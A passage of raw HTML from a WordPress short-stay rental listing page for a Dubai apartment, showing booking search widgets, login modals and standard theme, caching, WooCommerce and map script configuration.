	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1801180800" data-formatted-date="29-01-2027" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1801267200" data-formatted-date="30-01-2027" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1801353600" data-formatted-date="31-01-2027" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>
    <button type="button" style="z-index: 99;" class="btn-link btn-clear-calendar">Clear</button>

    <div class="calendar-navigation custom-actions">
        <button class="main-exp-search-cal-prev btn btn-action pull-left disabled"><i class="homey-icon homey-icon-arrow-left-1" aria-hidden="true"></i></button>
        <button class="main-exp-search-cal-next btn btn-action pull-right"><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i></button>
    </div><!-- calendar-navigation -->
</div>
<!-- On mobile: display this button below when  the user selected arrival and depart dates -->
<button style="display: none;" class="btn btn-primary search-calendar-btn">Done</button>                                </div>
                                                                <div class="search-guests search-guests-js">
                                    
                                    <input name="guest" autocomplete="off" value="" type="text" class="form-control" placeholder="Guests">
                                    <div class="search-guests-wrap search-guests-wrap-js clearfix">
	<input type="hidden" name="adult_guest" class="search_adult_guest" value="0">
	<input type="hidden" name="child_guest" class="search_child_guest" value="0">

		<div class="adults-calculator">
		<span class="quantity-calculator search_homey_adult">0</span>
		<span class="calculator-label">Guests</span>
		<button class="search_adult_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
		<button class="search_adult_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
	</div>
	
	<div class="guest-apply-btn">
		<button class="btn btn-primary" type="button">Apply</button>
	</div><!-- guest-apply-btn -->
</div><!-- search-guests -->                                </div>
                                
                <div class="search-button">
        
                                    <button type="button" class="btn btn-grey-outlined search-filter-mobile-btn"><i class="homey-icon homey-icon-settings-slider" aria-hidden="true"></i> Advanced</button>
                                    
                <button type="submit" id="search_submit_button" class="btn btn-primary">Search</button>
            </div>
        </form>
    </div><!-- search-wrap -->
</div>

<div class="modal fade custom-modal-login" id="modal-login" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
        
                <div data-bg="https://dubaishortstay.com/wp-content/uploads/2021/07/1-3.jpg" class="modal-body-left pull-left rocket-lazyload" style=" background-size: cover; background-repeat: no-repeat; background-position: 50% 50%;">
            <div class="login-register-title">
                Welcome back Please log in            </div>
        </div>
        
        <div class="modal-body-right pull-right">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Login</h4>
                </div>
                <div class="modal-body">

                    <div class="homey_login_messages message"></div>
                    
                                        <button type="button" class="homey-facebook-login btn btn-facebook-lined btn-full-width"><i class="homey-icon homey-icon-social-media-facebook" aria-hidden="true"></i> Login with Facebook</button>
                                        
                                        <button type="button" class="homey-google-login btn btn-google-lined btn-full-width"><i class="homey-icon homey-icon-social-media-google-plus-1" aria-hidden="true"></i> Sign in with Google</button>
                    
                    <div class="modal-login-form">

                                                <p class="text-center"><strong>Log in</strong></p>
                        
                        <form>
                            <div class="form-group">
                                <input type="text" name="username" class="form-control email-input-1" placeholder="Username or Email">
                            </div>
                            <div class="form-group">
                                <input type="password" name="password" class="form-control password-input-2" placeholder="Password">
                            </div>
                            
                            
                            <div class="checkbox pull-left">
                                <label>
                                    <input name="remember" type="checkbox"> Remember me                                </label>
                            </div>
                            <div class="forgot-password-text pull-right">
                                <a href="#" data-toggle="modal" data-target="#modal-login-forgot-password" data-dismiss="modal">Forgot password?</a>
                            </div>

                            <input type="hidden" id="homey_login_security" name="homey_login_security" value="a6eff9f808" /><input type="hidden" name="_wp_http_referer" value="/listing/apartment/south-ridge-one-bedroom/" />                            <input type="hidden" name="action" id="homey_login_action" value="homey_login">
                            <button type="submit" class="homey_login_button btn btn-primary btn-full-width">Log In</button>
                        </form>
                                                    <p class="text-center">Don&#039;t have an account? <a href="#" data-toggle="modal" data-target="#modal-register" data-dismiss="modal">Register</a></p>
                                            </div>

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div class="modal fade custom-modal-login" id="modal-register" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
                <div data-bg="https://dubaishortstay.com/wp-content/uploads/2021/07/1-3.jpg" class="modal-body-left pull-left rocket-lazyload" style=" background-size: cover; background-repeat: no-repeat; background-position: 50% 50%;">
            <div class="login-register-title">
                Create an account            </div>
        </div>
        
        <div class="modal-body-right pull-right">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Register</h4>
                </div>

                <div class="modal-body">User registration is disabled in this website.</div>            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal -->
<div class="modal fade custom-modal-login" id="modal-login-forgot-password" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Forgot Password</h4>
            </div>
            <div class="modal-body">
                <div class="modal-login-form">
                    <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                    <form>
                        <div class="form-group">
                            <input type="email" name="user_login_forgot" id="user_login_forgot" class="form-control forgot-password" placeholder="Enter your username or email">
                        </div>

                        <input type="hidden" id="homey_resetpassword_security" name="homey_resetpassword_security" value="ce8bd929ff" /><input type="hidden" name="_wp_http_referer" value="/listing/apartment/south-ridge-one-bedroom/" />                        <button type="submit" id="homey_forgetpass" class="btn btn-primary btn-full-width">Submit</button>
                        <div id="homey_msg_reset" class="message"></div>
                    </form>
                </div>
            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div>
</div><!-- /.modal -->
<div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count"></span>
		<i class="homey-icon homey-icon-compare-listings" aria-hidden="true"></i>
	</button>
	<h2 class="title">Compare listings</h2>

	<div class="compare-wrap">
		</div>

	<a class="compare-btn btn btn-primary btn-full-width" href="javascript:void(0);" >Compare</a>
    <div id="compare-exp-property" class="">
	<h2 class="title">Compare experiences</h2>

	<div class="compare-exp-wrap">
		</div>

	<a class="compare-exp-btn btn btn-primary btn-full-width" href="javascript:void(0);" >Compare</a>
</div>	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/homey-child\/*","\/wp-content\/themes\/homey\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- fb3aeaa5d1606107ec8b08f9e43a9d45 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 59bc12fa3fb3e98373018171d6662b8b -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- eff6c2be4acb409ce3a55032c1cd3d10 -->
<!-- /end HFCM by 99 Robots -->
    <script>
    document.addEventListener("DOMContentLoaded", function () {
      const locationInput = document.getElementById("location_search_banner") 
                         || document.getElementById("location_search"); // fallback
      const arriveInput   = document.querySelector("input[name='arrive']");
      const guestInput    = document.querySelector("input[name='guest']");

      if (locationInput) {
        // If Google Places is loaded
        if (typeof google !== "undefined" && google.maps) {
          const autocomplete = new google.maps.places.Autocomplete(locationInput);

          autocomplete.addListener("place_changed", function () {
            if (arriveInput) arriveInput.focus();
          });
        }

        // Calendar click → jump to Guests
        document.querySelectorAll(".search-calendar .days li.future-day").forEach(day => {
          day.addEventListener("click", function () {
            if (arriveInput && arriveInput.value && document.querySelector("input[name='depart']").value) {
              if (guestInput) guestInput.focus();
            }
          });
        });
      }
    });
    </script>
    <div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="971528116111" data-message="Hello ! need assistance i am on @https://dubaishortstay.com" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Live Help Now</span>
					</a>
	</div>
</div>
<!-- f1ff917b41b634be48a46e3598b06bb1 --><!-- d0bf18dcd048786c008040c80db3df30 --><!-- f0565c7b6f3a8efd892c30aa74754226 --><!-- ea5f4df5072121e3c46da967fa0d3a69 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link data-minify="1" rel='stylesheet' id='rank-math-review-snippet-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/seo-by-rank-math/assets/front/css/rank-math-snippet.css?ver=1758787023" type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/payerurl-crypto-currency-payment-gateway-for-woocommerce/assets/js/payerurl-checkout.js?ver=1758787017" id="payerurl-checkout-js-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dubaishortstay.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=1758787017" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3e9b0fa9dddcba1139b887bbd6139771","fragment_name":"wc_fragments_3e9b0fa9dddcba1139b887bbd6139771","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dubaishortstay.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/js/modernizr.custom.js?ver=1758787017" id="modernizr-custom-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/slick.min.js?ver=1.0.0" id="slick-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/fancybox-3.min.js?ver=3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/bootstrap-select.min.js?ver=1.12.4" id="bootstrap-select-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/bootstrap-slider.min.js?ver=10.0.2" id="bootstrap-slider-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/parallax-background.min.js?ver=1.2" id="parallax-background-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-matchHeight-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/jquery.vide.min.js?ver=0.5.1" id="jquery-vide-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/js/theia-sticky-sidebar.js?ver=1758787017" id="theia-sticky-sidebar-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" id="homey-ajax-calls-js-extra">
/* <![CDATA[ */
var HOMEY_ajax_vars = {"admin_url":"https:\/\/dubaishortstay.com\/wp-admin\/","homey_is_rtl":"no","redirect_type":"same_page","login_redirect":"https:\/\/dubaishortstay.com\/listing\/apartment\/south-ridge-one-bedroom\/","woo_checkout_url":"https:\/\/dubaishortstay.com\/checkout\/","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","processing_text":"Processing, Please wait...","already_registered_text":"You are already registered, please login here.","already_login_text":"You are already login, please refresh the page.","user_id":"0","is_singular_listing":"yes","is_singular_experience":"","process_loader_refresh":"homey-icon homey-icon-loading-half fa-refresh","process_loader_spinner":"homey-icon homey-icon-loading-half fa-spinner","process_loader_circle":"homey-icon homey-icon-loading-half fa-circle-o-notch","process_loader_cog":"homey-icon homey-icon-loading-half fa-cog","success_icon":"homey-icon homey-icon-check-circle-1","stripe_publishable_key":"pk_test_c09jxI4MmzfKLFY4oqCnwUum","add_compare":"Compare","remove_compare":"Remove from compare","compare_limit":"Maximum item compare are 4","compare_url":"https:\/\/dubaishortstay.com\/compare\/","add_compare_exp":"Compare","remove_compare_exp":"Remove from compare","compare_limit_exp":"Maximum item compare are 4","compare_url_exp":"","prev_text":"Prev","next_text":"Next","are_you_sure_text":"Are you sure you want to do this?","delete_btn_text":"Delete","cancel_btn_text":"Cancel","confirm_btn_text":"Confirm","paypal_connecting":"Connecting to paypal, Please wait... ","currency_updating_msg":"Updating Currency, Please wait...","agree_term_text":"You need to agree with all rental policies and terms.","choose_gateway_text":"please choose payment gateway","homey_tansparent_logo":"","homey_transparent_logo":"","homey_is_tansparent_logo":"","homey_is_transparent_logo":"","homey_is_transparent":"","homey_tansparent":"","homey_is_top_header":"1","simple_logo":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2025\/07\/symbol-1.png","retina_logo":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2025\/07\/symbol-1.png","mobile_logo":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2025\/07\/Fav-114114.png","retina_logo_mobile":"","custom_logo_mobile_splash":"","retina_logo_mobile_splash":"","custom_logo_splash":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2025\/07\/symbol-1.png","retina_logo_splash":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2025\/07\/symbol-1.png","no_more_listings":"There are no more listings available","no_more_experiences":"There are no more experiences available","allow_additional_guests":"no","allowed_guests_num":"2","num_additional_guests":"","homey_reCaptcha":"0","calendar_link":"https:\/\/dubaishortstay.com\/create-listing\/?edit_listing&tab=calendar","pricing_link":"https:\/\/dubaishortstay.com\/create-listing\/?edit_listing&tab=pricing","exp_calendar_link":"?edit_experience&tab=calendar","exp_pricing_link":"?edit_experience&tab=pricing","search_position":"under_nav","replytocom":"","homey_is_dashboard":"","is_listing_detail":"yes","homey_booking_type":"per_day","booked_hours_array":"[]","pending_hours_array":"[]","booking_start_hour":"01:00","booking_end_hour":"24:00","hc_reserved_label":"Reserved","hc_pending_label":"Pending","hc_hours_label":"Hours","hc_today_label":"Today","homey_timezone":"","homey_current_lang":["en","US"],"homey_date_format":"dd-mm-yy","geo_country_limit":"0","homey_calendar_months":"12","geocomplete_country":"UAE","homey_min_book_days":"","homey_login_register_msg_text":"Error: Something wrong happened. If you are not able to login, contact to Website Administrator."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/homey-ajax.min.js?ver=2.3.4" id="homey-ajax-calls-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/custom.min.js?ver=2.3.4" id="homey-custom-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/js/richmarker-compiled.js?ver=1758787017" id="richmarker-compiled-js" defer></script>
<script type="text/javascript" id="homey-maps-js-extra">
/* <![CDATA[ */
var HOMEY_map_vars = {"admin_url":"https:\/\/dubaishortstay.com\/wp-admin\/","user_id":"0","homey_is_rtl":"no","is_singular_listing":"yes","header_map_city":[],"header_exp_map_cities":[],"markerPricePins":"yes","pin_cluster":"no","pin_cluster_icon":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2018\/11\/cluster-3.png","pin_cluster_zoom":"12","set_initial_zoom":"7","geo_country_limit":"0","geocomplete_country":"UAE","infoboxClose":"https:\/\/dubaishortstay.com\/wp-content\/themes\/homey\/images\/close.gif","google_map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#6e6e6e\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.province\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.province\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.locality\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.neighborhood\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f4f4f4\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi.park\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#d2ef9d\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#94dfed\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","not_found":"We didn't find any results","is_mapbox":"google","api_mapbox":"","arrive":"","depart":"","guests":"","pets":"","search_country":"","search_city":"","search_area":"","listing_type":"","country":"","state":"","city":"","area":"","start_time":"","end_time":"","min_price":"","max_price":"","bedrooms":"","rooms":"","room_size":"","booking_type":"","amenity":"","facility":"","language":"","host_languages":"","experience_type":"","keyword":"","lat":"","lng":"","radius":"","bedrooms_icon":"<i class=\"fa fa-bed\"><\/i>","bathroom_icon":"<i class=\"fa fa-shower\"><\/i>","guests_icon":"<i class=\"fa fa-user\"><\/i>","default_lat":"25.2048","default_lng":"55.2708","homey_default_radius":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/homey-maps.min.js?ver=2.3.4" id="homey-maps-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/themes/homey/js/markerclusterer.min.js?ver=2.1.1" id="markerclusterer-min-js" defer></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=1.0" id="stripe-js" defer></script>
<script type="text/javascript" id="homey-stripe-js-extra">
/* <![CDATA[ */
